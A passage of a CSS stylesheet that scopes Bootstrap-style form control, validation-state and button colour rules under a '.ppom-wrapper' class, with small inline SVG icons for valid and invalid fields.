box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .form-control::-webkit-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::-moz-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control:-ms-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::-ms-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control:disabled, .ppom-wrapper .form-control[readonly] {
background-color: #e9ecef;
opacity: 1;
}
input[type="date"].ppom-wrapper .form-control,
input[type="time"].ppom-wrapper .form-control,
input[type="datetime-local"].ppom-wrapper .form-control,
input[type="month"].ppom-wrapper .form-control {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
select.ppom-wrapper .form-control:focus::-ms-value {
color: #495057;
background-color: #fff;
}
.ppom-wrapper .form-control-file,
.ppom-wrapper .form-control-range {
display: block;
width: 100%;
}
.ppom-wrapper .col-form-label {
padding-top: calc(0.375rem + 1px);
padding-bottom: calc(0.375rem + 1px);
margin-bottom: 0;
font-size: inherit;
line-height: 1.5;
}
.ppom-wrapper .col-form-label-lg {
padding-top: calc(0.5rem + 1px);
padding-bottom: calc(0.5rem + 1px);
font-size: 1.25rem;
line-height: 1.5;
}
.ppom-wrapper .col-form-label-sm {
padding-top: calc(0.25rem + 1px);
padding-bottom: calc(0.25rem + 1px);
font-size: 0.875rem;
line-height: 1.5;
}
.ppom-wrapper .form-control-plaintext {
display: block;
width: 100%;
padding: 0.375rem 0;
margin-bottom: 0;
font-size: 1rem;
line-height: 1.5;
color: #212529;
background-color: transparent;
border: solid transparent;
border-width: 1px 0;
}
.ppom-wrapper .form-control-plaintext.ppom-wrapper .form-control-sm, .ppom-wrapper .form-control-plaintext.ppom-wrapper .form-control-lg {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .form-control-sm {
height: calc(1.5em + 0.5rem + 2px);
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .form-control-lg {
height: calc(1.5em + 1rem + 2px);
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper select.ppom-wrapper .form-control[size], .ppom-wrapper select.ppom-wrapper .form-control[multiple] {
height: auto;
}
.ppom-wrapper textarea.ppom-wrapper .form-control {
height: auto;
}
.ppom-wrapper .form-group {
margin-bottom: 1rem;
}
.ppom-wrapper .form-text {
display: block;
margin-top: 0.25rem;
}
.ppom-wrapper .form-row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -5px;
margin-left: -5px;
}
.ppom-wrapper .form-row > .ppom-wrapper .col, .ppom-wrapper .form-row > [class*="col-"] {
padding-right: 5px;
padding-left: 5px;
}
.ppom-wrapper .form-check {
position: relative;
display: block;
padding-left: 1.25rem;
}
.ppom-wrapper .form-check-input {
position: absolute;
margin-top: 0.3rem;
margin-left: -1.25rem;
}
.ppom-wrapper .form-check-input[disabled] ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input:disabled ~ .ppom-wrapper .form-check-label {
color: #6c757d;
}
.ppom-wrapper .form-check-label {
margin-bottom: 0;
}
.ppom-wrapper .form-check-inline {
display: -ms-inline-flexbox;
display: inline-flex;
-ms-flex-align: center;
align-items: center;
padding-left: 0;
margin-right: 0.75rem;
}
.ppom-wrapper .form-check-inline .ppom-wrapper .form-check-input {
position: static;
margin-top: 0;
margin-right: 0.3125rem;
margin-left: 0;
}
.ppom-wrapper .valid-feedback {
display: none;
width: 100%;
margin-top: 0.25rem;
font-size: 80%;
color: #28a745;
}
.ppom-wrapper .valid-tooltip {
position: absolute;
top: 100%;
left: 0;
z-index: 5;
display: none;
max-width: 100%;
padding: 0.25rem 0.5rem;
margin-top: .1rem;
font-size: 0.875rem;
line-height: 1.5;
color: #fff;
background-color: rgba(40, 167, 69, 0.9);
border-radius: 0.25rem;
}
.ppom-wrapper .form-row > .ppom-wrapper .col > .ppom-wrapper .valid-tooltip, .ppom-wrapper .form-row > [class*="col-"] > .ppom-wrapper .valid-tooltip {
left: 5px;
}
.ppom-wrapper .was-validated :valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .was-validated :valid ~ .ppom-wrapper .valid-tooltip,
.ppom-wrapper .is-valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .is-valid ~ .ppom-wrapper .valid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:valid, .ppom-wrapper .form-control.is-valid {
border-color: #28a745;
padding-right: calc(1.5em + 0.75rem);
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right calc(0.375em + 0.1875rem) center;
background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:valid:focus, .ppom-wrapper .form-control.is-valid:focus {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated textarea.ppom-wrapper .form-control:valid, textarea.ppom-wrapper .form-control.is-valid {
padding-right: calc(1.5em + 0.75rem);
background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.ppom-wrapper .was-validated .custom-select:valid, .custom-select.is-valid {
border-color: #28a745;
padding-right: calc(0.75em + 2.3125rem);
background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat;
}
.ppom-wrapper .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .form-check-label {
color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .valid-tooltip, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .valid-feedback, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .valid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input.is-valid ~ .ppom-wrapper .custom-control-label {
color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid ~ .ppom-wrapper .custom-control-label::before {
border-color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:checked ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:checked ~ .ppom-wrapper .custom-control-label::before {
border-color: #34ce57;
background-color: #34ce57;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:focus ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #28a745;
}
.ppom-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
border-color: #28a745;
}
.ppom-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .invalid-feedback {
display: none;
width: 100%;
margin-top: 0.25rem;
font-size: 80%;
color: #dc3545;
}
.ppom-wrapper .invalid-tooltip {
position: absolute;
top: 100%;
left: 0;
z-index: 5;
display: none;
max-width: 100%;
padding: 0.25rem 0.5rem;
margin-top: .1rem;
font-size: 0.875rem;
line-height: 1.5;
color: #fff;
background-color: rgba(220, 53, 69, 0.9);
border-radius: 0.25rem;
}
.ppom-wrapper .form-row > .ppom-wrapper .col > .invalid-tooltip, .ppom-wrapper .form-row > [class*="col-"] > .invalid-tooltip {
left: 5px;
}
.ppom-wrapper .was-validated :invalid ~ .invalid-feedback,
.ppom-wrapper .was-validated :invalid ~ .invalid-tooltip,
.ppom-wrapper .is-invalid ~ .invalid-feedback,
.ppom-wrapper .is-invalid ~ .invalid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:invalid, .ppom-wrapper .form-control.is-invalid {
border-color: #dc3545;
padding-right: calc(1.5em + 0.75rem);
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right calc(0.375em + 0.1875rem) center;
background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:invalid:focus, .ppom-wrapper .form-control.is-invalid:focus {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated textarea.ppom-wrapper .form-control:invalid, textarea.ppom-wrapper .form-control.is-invalid {
padding-right: calc(1.5em + 0.75rem);
background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.ppom-wrapper .was-validated .custom-select:invalid, .custom-select.is-invalid {
border-color: #dc3545;
padding-right: calc(0.75em + 2.3125rem);
background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat;
}
.ppom-wrapper .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input.is-invalid ~ .ppom-wrapper .form-check-label {
color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .invalid-feedback,
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .invalid-tooltip, .ppom-wrapper .form-check-input.is-invalid ~ .invalid-feedback, .ppom-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input.is-invalid ~ .ppom-wrapper .custom-control-label {
color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid ~ .ppom-wrapper .custom-control-label::before {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:checked ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:checked ~ .ppom-wrapper .custom-control-label::before {
border-color: #e4606d;
background-color: #e4606d;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:focus ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .form-inline {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .form-inline .form-check {
width: 100%;
}
@media (min-width: 576px) {
.ppom-wrapper .form-inline label {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 0;
}
.ppom-wrapper .form-inline .form-group {
display: -ms-flexbox;
display: flex;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
-ms-flex-align: center;
align-items: center;
margin-bottom: 0;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-control {
display: inline-block;
width: auto;
vertical-align: middle;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-control-plaintext {
display: inline-block;
}
.ppom-wrapper .form-inline .ppom-wrapper .input-group,
.ppom-wrapper .form-inline .custom-select {
width: auto;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-check {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
width: auto;
padding-left: 0;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-check-input {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: 0;
margin-right: 0.25rem;
margin-left: 0;
}
.ppom-wrapper .form-inline .custom-control {
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
}
.ppom-wrapper .form-inline .custom-control-label {
margin-bottom: 0;
}
}
.ppom-wrapper .btn {
display: inline-block;
font-weight: 400;
color: #212529;
text-align: center;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-color: transparent;
border: 1px solid transparent;
padding: 0.375rem 0.75rem;
font-size: 1rem;
line-height: 1.5;
border-radius: 0.25rem;
transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .btn {
transition: none;
}
}
.ppom-wrapper .btn:hover {
color: #212529;
text-decoration: none;
}
.ppom-wrapper .btn:focus, .btn.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .btn.disabled, .btn:disabled {
opacity: 0.65;
}
.ppom-wrapper .btn:not(:disabled):not(.disabled) {
cursor: pointer;
}
.ppom-wrapper a.btn.disabled,
.ppom-wrapper fieldset:disabled a.btn {
pointer-events: none;
}
.ppom-wrapper .btn-primary {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-primary:hover {
color: #fff;
background-color: #0069d9;
border-color: #0062cc;
}
.ppom-wrapper .btn-primary:focus, .btn-primary.focus {
color: #fff;
background-color: #0069d9;
border-color: #0062cc;
box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.ppom-wrapper .btn-primary.disabled, .btn-primary:disabled {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-primary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.ppom-wrapper .show > .btn-primary.dropdown-toggle {
color: #fff;
background-color: #0062cc;
border-color: #005cbf;
}
.ppom-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.ppom-wrapper .show > .btn-primary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.ppom-wrapper .btn-secondary {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-secondary:hover {
color: #fff;
background-color: #5a6268;
border-color: #545b62;
}
.ppom-wrapper .btn-secondary:focus, .btn-secondary.focus {
color: #fff;
background-color: #5a6268;
border-color: #545b62;
box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.ppom-wrapper .btn-secondary.disabled, .btn-secondary:disabled {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.ppom-wrapper .show > .btn-secondary.dropdown-toggle {
color: #fff;
background-color: #545b62;
border-color: #4e555b;
}
.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-secondary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.ppom-wrapper .btn-success {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-success:hover {
color: #fff;
background-color: #218838;
border-color: #1e7e34;
}
.ppom-wrapper .btn-success:focus, .ppom-wrapper .btn-success.focus {
color: #fff;
background-color: #218838;
border-color: #1e7e34;
box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.ppom-wrapper .btn-success.disabled, .ppom-wrapper .btn-success:disabled {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-success:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-success:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-success.dropdown-toggle {
color: #fff;
background-color: #1e7e34;
border-color: #1c7430;
}
.ppom-wrapper .btn-success:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-success.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.ppom-wrapper .btn-info {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-info:hover {
color: #fff;
background-color: #138496;
border-color: #117a8b;
}
.ppom-wrapper .btn-info:focus, .ppom-wrapper .btn-info.focus {
color: #fff;
background-color: #138496;
border-color: #117a8b;
box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.ppom-wrapper .btn-info.disabled, .ppom-wrapper .btn-info:disabled {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-info:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-info:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-info.dropdown-toggle {
color: #fff;
background-color: #117a8b;
border-color: #10707f;
}
.ppom-wrapper .btn-info:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-info.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.ppom-wrapper .btn-warning {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-warning:hover {
color: #212529;
background-color: #e0a800;
border-color: #d39e00;
}
.ppom-wrapper .btn-warning:focus, .ppom-wrapper .btn-warning.focus {
color: #212529;
background-color: #e0a800;
border-color: #d39e00;
box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.ppom-wrapper .btn-warning.disabled, .ppom-wrapper .btn-warning:disabled {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-warning:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-warning.dropdown-toggle {
color: #212529;
background-color: #d39e00;
border-color: #c69500;
}
.ppom-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-warning.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.ppom-wrapper .btn-danger {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-danger:hover {
color: #fff;
background-color: #c82333;
border-color: #bd2130;
}
.ppom-wrapper .btn-danger:focus, .ppom-wrapper .btn-danger.focus {
color: #fff;
background-color: #c82333;
border-color: #bd2130;
box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.ppom-wrapper .btn-danger.disabled, .ppom-wrapper .btn-danger:disabled {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-danger:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-danger.dropdown-toggle {
color: #fff;
background-color: #bd2130;
border-color: #b21f2d;
}
.ppom-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-danger.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.ppom-wrapper .btn-light {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-light:hover {
color: #212529;
background-color: #e2e6ea;
border-color: #dae0e5;
}
.ppom-wrapper .btn-light:focus, .ppom-wrapper .btn-light.focus {
color: #212529;
background-color: #e2e6ea;
border-color: #dae0e5;
box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.ppom-wrapper .btn-light.disabled, .ppom-wrapper .btn-light:disabled {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-light:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-light:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-light.dropdown-toggle {
color: #212529;
background-color: #dae0e5;
border-color: #d3d9df;
}
.ppom-wrapper .btn-light:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-light.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.ppom-wrapper .btn-dark {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-dark:hover {
color: #fff;
background-color: #23272b;
border-color: #1d2124;
}
.ppom-wrapper .btn-dark:focus, .ppom-wrapper .btn-dark.focus {
color: #fff;
background-color: #23272b;
border-color: #1d2124;
box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.ppom-wrapper .btn-dark.disabled, .ppom-wrapper .btn-dark:disabled {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-dark:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-dark.dropdown-toggle {
color: #fff;
background-color: #1d2124;
border-color: #171a1d;
}
.ppom-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-dark.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.ppom-wrapper .btn-outline-primary {
color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:hover {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:focus, .ppom-wrapper .btn-outline-primary.focus {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .btn-outline-primary.disabled, .ppom-wrapper .btn-outline-primary:disabled {
color: #007bff;
background-color: transparent;
}
.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-primary.dropdown-toggle {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-primary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .btn-outline-secondary {
color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:hover {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:focus, .ppom-wrapper .btn-outline-secondary.focus {
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .btn-outline-secondary.disabled, .ppom-wrapper .btn-outline-secondary:disabled {
color: #6c757d;
background-color: transparent;
}
.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-secondary.dropdown-toggle {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-secondary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .btn-outline-success {
color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:hover {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:focus, .ppom-wrapper .btn-outline-success.focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .btn-outline-success.disabled, .ppom-wrapper .btn-outline-success:disabled {
color: #28a745;
background-color: transparent;
}
.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-success.dropdown-toggle {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-success.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .btn-outline-info {
color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:hover {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:focus,  .ppom-wrapper .btn-outline-info.focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .btn-outline-info.disabled,  .ppom-wrapper .btn-outline-info:disabled {
color: #17a2b8;
background-color: transparent;
}
.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,  .ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.show >  .ppom-wrapper .btn-outline-info.dropdown-toggle {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,  .ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show >  .ppom-wrapper .btn-outline-info.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .btn-outline-warning {
color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-outline-warning:hover {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
